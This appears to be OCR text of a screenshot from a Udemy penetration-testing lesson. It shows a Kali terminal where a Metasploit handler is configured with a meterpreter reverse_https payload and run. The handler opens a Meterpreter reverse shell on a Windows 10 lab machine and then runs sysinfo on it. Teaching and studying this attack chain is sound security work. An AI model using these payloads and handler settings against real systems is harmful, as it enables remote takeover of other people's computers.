 Applications Places Terminator Thu 19:31 1
root@kali: ~
root@kali: ~ 146x7
root@kali:~# go/meterpreter/rev_https, port 8080^C
root@kali:~# service apache2 start
root@kali:~#
root@kali: ~ 146x31
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.20.14.213 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://10.20.14.213:8080
[*] Starting the payload handler...
[*] https://10.20.14.213:8080 handling request from 10.20.14.206; (UUID: nwsgmaeg) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 1 opened (10.20.14.213:8080 -> 10.20.14.206:49865) at 2017-03-23 19:30:36 -0400
meterpreter > sysinfo
Computer : MSEDGEWIN10
OS : Windows 10 (Build 10586).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
meterpreter >
Udemy